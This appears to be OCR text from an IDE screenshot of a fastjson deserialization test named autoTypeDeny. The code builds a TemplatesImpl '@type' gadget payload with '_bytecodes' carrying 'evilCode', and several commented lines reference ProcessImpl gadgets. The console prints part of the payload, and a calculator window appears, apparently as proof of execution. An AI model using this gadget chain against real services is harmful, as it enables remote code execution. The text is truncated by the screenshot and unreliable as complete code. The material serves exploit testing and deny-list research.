 creator
deser
array
arraymapping
asm
awt
date
deny
util
ClassFiles
Gadgets
JavaVersion.java
PayloadRunner.ja
Reflections
Test
DenyTest11
InitJavaBeanDese
generic
list
stream
AbstractSerializeTest
77 System.out.println(text);
78 */
79 //SocketClass model = new SocketClass();
80 //String text = JSON.toJSONString(model, SerializerFeature.WriteClassName);
81 //String text = JSON.toJSONString(model);
82 //System.out.println(text);
83 final String NASTY_CLASS = "com.sun.org.apache.xal
84 final String abstractClass = "com.sun.org.apache.x anslet";
85 String evilCode = readClass( cls: "D:\\quick_respon databind-2.8.8\\jackson-databind-jackson-dat
86 "test-classes\\com\\fasterxml\\jackson\\da
87 String text1 = "{\"@type\":\"" + NASTY_CLASS +
88 "\",\"_bytecodes\":[\""+evilCode+"\"],'_na +
89 "\"_name\":\"a\",\"_tfactory\":{\"@type\": ltc.trax.TransformerFactoryImpl\",\"errorListe
90 System.out.println(text1);
91 //String text = "{\"@type\":\"java.lang.ProcessImp @type\":\"java.io.FileInputStream\",\"channel
92 //String text = "{\"@type\":\"com.alibaba.json.bvt ess\":{\"@type\":\"java.lang.ProcessImpl\",\"s
93 //String text = "{\"@type\":\"com.alibaba.json.bvt ,\"process\":{\"@type\":\"java.lang.ProcessImp
94 //String text = "{\"@type\":\"com.alibaba.json.bvt lass\",\"name\":\"Windows 7\",\"object\":{\"@ty
95 Object obj = JSON.parseObject(text1, Object.class, );
96 //assertEquals(Model.class, obj.getClass());
97 }
98 public static class SocketClass{
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
1 test failed – 47ms
t11 (com.alibaba.json.b 47ms
autoTypeDeny 47ms
"C:\Program Files\Java\jdk1.7.0_05\bin\java" ...
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADMANAoABwAlCgAmACcIACgKACYAKQcAKgoABQAlBwArAQAGPGluaXQ+AQADKClWAQA
com.alibaba.fastjson.JSONException: set property error, outputProperties
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:600)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:188)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.deserializer.JavaObjectDeserializer.deserialze(JavaObjectDeserializer.java:45)
ssed, 1 failed